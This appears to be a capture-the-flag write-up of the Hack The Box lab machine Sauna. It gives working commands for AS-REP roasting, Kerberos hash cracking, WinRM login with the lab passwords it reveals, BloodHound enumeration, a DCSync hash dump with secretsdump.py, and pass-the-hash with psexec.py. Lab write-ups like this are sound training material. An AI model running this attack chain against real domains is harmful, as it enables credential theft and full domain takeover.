HackTheBox - Sauna
Sauna is another Active Directory box with easy difficulty from Hack The Box that covers several Active Directory kill chain techniques, such as AS-REP roasting attack, finding credentials on registry, and a DCSync attack to pull Active Directory password hashes.
Sauna starts by generating a list of potential usernames from its website, which is then used to perform AS-REP roasting attack to obtain the Kerberos TGT from one of the users. The TGT can be cracked to obtain the user’s password. With the obtained password, I’m able to gain a foothold on the machine. Internal enumeration finds AutoLogon credentials from the registry. BloodHound discovers these credentials can be leveraged to perform a DCSync attack and obtain all of the NTLM hashes from the Active Directory database. Armed with the administrator hash, I’m able to gain an interactive shell access as NT Authority\System.
Skills Learned
- Generating potential usernames
- AS-Rep roasting
- BloodHound
Tools
- Kali Linux (Attacking Machine) - https://www.kali.org/
- Nmap - Preinstalled in Kali Linux
- Impacket - https://github.com/SecureAuthCorp/impacket
- BloodHound - https://github.com/BloodHoundAD/BloodHound
Reconnaissance
Nmap
Port scanning is the first thing I’d do.
→ root@iamf «sauna» «192.168.2.103»
$ nmap -sV -sC -oA nmap/sauna '10.10.10.175'
... <snip> ...
PORT STATE SERVICE VERSION
53/tcp open domain?
| fingerprint-strings:
| DNSVersionBindReqTCP:
| version
|_ bind
80/tcp open http Microsoft IIS httpd 10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: Egotistical Bank :: Home
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2020-04-22 00:45:32Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: EGOTISTICAL-BANK.LOCAL0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: EGOTISTICAL-BANK.LOCAL0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port53-TCP:V=7.80%I=7%D=4/21%Time=5E9F315E%P=x86_64-pc-linux-gnu%r(DNSV
SF:ersionBindReqTCP,20,"\0\x1e\0\x06\x81\x04\0\x01\0\0\0\0\0\0\x07version\
SF:x04bind\0\0\x10\0\x03");
Service Info: Host: SAUNA; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: 6h59m28s
| smb2-security-mode:
| 2.02:
|_ Message signing enabled and required
| smb2-time:
| date: 2020-04-22T00:47:55
|_ start_date: N/A
... <snip> ...
Based on the result above, Sauna is an Active Directory domain controller (DC) bundled with the IIS web server.
nmap also identified Sauna’s domain name as EGOTISTICAL-BANK.LOCAL.
Active Directory domain is similar to web domain both in concept and usage, but the realm is different. Active Directory domain is intended for internal/private networks only (e.g. between branch offices), so it is restricted to the outside world.
Enumeration
TCP 80 - Website
Web Pages Overview
These are some overview of the web pages.
The input vectors doesn’t seem injectable.
Generating Usernames
These are the hints given by the author:

The first one is the word “roast” on the homepage and the contact page. This might refer to the AS-REP roasting attack.
I got a loan and can't pay it back, I cant even get a ticket to roast my chestnuts!
We will always try to never answer your quetsions - we're too busy roasting in the sauna, counting our money
The second one is the word “only one”, this can be interpreted as only one of the users is vulnerable.
Meet the team. So many bank account managers but only one security manager. Sounds about right!
From here, I manually collected the team names from the site and created a script to generate usernames based on their first and last names.
Based on common/best practices of AD user naming conventions
#!/usr/bin/python3
import sys
def convert_name(userfile):
f = open(userfile, 'r')
for line in f.readlines():
data = "".join(line.split('\n'))
names = data.split(' ')
first_letter = names[0][0]
first_name = names[0]
lastname = names[1]
print(f'{first_name}.{lastname}')
print(f'{first_letter}{lastname}')
print(f'{first_letter}.{lastname}')
print(f'{first_letter}a{lastname}')
print(f'{first_letter}e{lastname}')
if __name__ == '__main__' :
try:
namelist = sys.argv[1].strip()
except IndexError:
print("[-] Usage: ./convert-name.py listnames")
exit(-1)
convert_name(namelist)
Below are the generated usernames from the script.
→ root@iamf «sauna» «192.168.2.103»
$ python convert-name.py listnames
Fergus.Smith
FSmith
F.Smith
FaSmith
FeSmith
Shaun.Coins
SCoins
S.Coins
SaCoins
SeCoins
Hugo.Bear
HBear
H.Bear
HaBear
HeBear
Steven.Kerb
SKerb
S.Kerb
SaKerb
SeKerb
Bowie.Taylor
BTaylor
B.Taylor
BaTaylor
BeTaylor
Sophie.Driver
SDriver
S.Driver
SaDriver
SeDriver
Foothold
Shell as Fsmith
AS-REP Roasting
On Forest Write-up, I briefly explained about AS-REP Roasting.
With the generated usernames, AS-REP roasting attack can be performed using GetNPUsers.py from Impacket.
→ root@iamf «sauna» «192.168.2.103»
$ GetNPUsers.py -dc-ip '10.10.10.175' -request EGOTISTICAL-BANK.LOCAL/ -usersfile ADUser.txt -format hashcat -output ADuserTGT.txt
It successfully obtained FSmith’s TGT.

Cracking TGT
hashcat successfully cracked the TGT (performed on my Windows machine).
C:\tools\hashcat6>hashcat.exe -m 18200 '$krb5asrep$23$FSmith@EGOTISTICAL-BANK.LOCAL:c4f6edd3e30ea0797b114bdb36b15e10$737ca27f2844d44e868f9ab86f72af0d8d27ce9385864d763a4dae0205efb764a954abe02e0ed1006af6f42268fbb6250f9c2f515fc4478b96051d124cb110aba85e960081b69ea9f21b4b761be007f1655a9a79ac00e2495c8125d56ff31b97b9f7021a84cd232d960ed29d5e536a6893aa0ec722c5132d80f61a3b04559409a5933ae1426a8170a14f673ff0cd5449d9e013193a1c75c4293404c76c42dd20b3f6d0e30cbf946566a0bd09d075781a18062f96ca083e9a7394cf6cd6c7e17e1f926cb4b32efa18d850582185e9cfb9f0b7f7d588ff9ff3ca9fed5bbd7c1a29e38d626f4ac7b6e756e0c81d3b21b7bb956d0a3fe0368a66bc1daa30140bffcc' C:/tools/rockyou.txt
... <snip> ...
$krb5asrep$23$FSmith@EGOTISTICAL-BANK.LOCAL:c4f6edd3e30ea0797b114bdb36b15e10$737ca27f2844d44e868f9ab86f72af0d8d27ce9385864d763a4dae0205efb764a954abe02e0ed1006af6f42268fbb6250f9c2f515fc4478b96051d124cb110aba85e960081b69ea9f21b4b761be007f1655a9a79ac00e2495c8125d56ff31b97b9f7021a84cd232d960ed29d5e536a6893aa0ec722c5132d80f61a3b04559409a5933ae1426a8170a14f673ff0cd5449d9e013193a1c75c4293404c76c42dd20b3f6d0e30cbf946566a0bd09d075781a18062f96ca083e9a7394cf6cd6c7e17e1f926cb4b32efa18d850582185e9cfb9f0b7f7d588ff9ff3ca9fed5bbd7c1a29e38d626f4ac7b6e756e0c81d3b21b7bb956d0a3fe0368a66bc1daa30140bffcc:Thestrokes23
Session..........: hashcat
Status...........: Cracked
Hash.Name........: Kerberos 5, etype 23, AS-REP
Hash.Target......: $krb5asrep$23$FSmith@EGOTISTICAL-BANK.LOCAL:c4f6edd...0bffcc
... <snip> ...
The password is Thestrokes23.
Remote Access
This user can login remotely with evil-winrm.
→ root@iamf «sauna» «192.168.2.103»
$ evil-winrm -i '10.10.10.175' -u fsmith -p 'Thestrokes23'

User flag is done here.
Privilege Escalation
Shell as svc_loanmgr
Enumeration
WinPEAS discovered that svc_loanmanager has an autologon credential.

But based on rpcclient, it’s actually svc_loanmgr.

This account also can login remotely.
→ root@iamf «sauna» «192.168.2.103»
$ evil-winrm -i '10.10.10.175' -u svc_loanmgr -p 'Moneymakestheworldgoround!'
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc_loanmgr\Documents>
Shell as SYSTEM
Enumeration with BloodHound
I ran the second WinPEAS scan, but found nothing particularly interesting (this was prior to zerologon). Since this is an AD environment, I can try BloodHound.
I copied SharpHound.exe (the ingestor) to Sauna using evilwin-rm and ran it to start collecting data.
evilwin-rmhas capability to transfer files directly between my machine and the remote (Sauna). The keywords aredownloadandupload.

It finished within a few seconds.
I copied the collected data to my machine and loaded it to BloodHound with drag and drop.

After trying a few of BloodHound’s prebuilt queries, BloodHound reveals that svc_loanmgr has GetChangesAll and GetChanges permissions on the domain.


I can access the help section by right clicking the edge. So, GetChanges and GetChangesAll are in conjunction with DS-Replication-Get-Changes-All. This grants svc_loanmgr ability to perform the DCSync attack.

The “Abuse Info” section contains how to abuse these privileges using mimikatz

Credential Dumping
Since Windows Defender typically doesn’t get along with mimikatz, I use secretsdump.py to perform a DCSync attack just like I did on Forest.
→ root@iamf «sauna» «192.168.2.103»
$ secretsdump.py EGOTISTICAL-BANK.LOCAL/svc_loanmgr:'Moneymakestheworldgoround!'@10.10.10.175 -just-dc-ntlm

Pass the hash - psexec.py
Now I can use psexec.py to perform pass-the-hash using administrator hash to gain shell access as local system.
→ root@iamf «sauna» «192.168.2.103»
$ psexec.py -hashes aad3b435b51404eeaad3b435b51404ee:d9485863c1e9e05851aa40cbb4ab9dff administrator@htb.sauna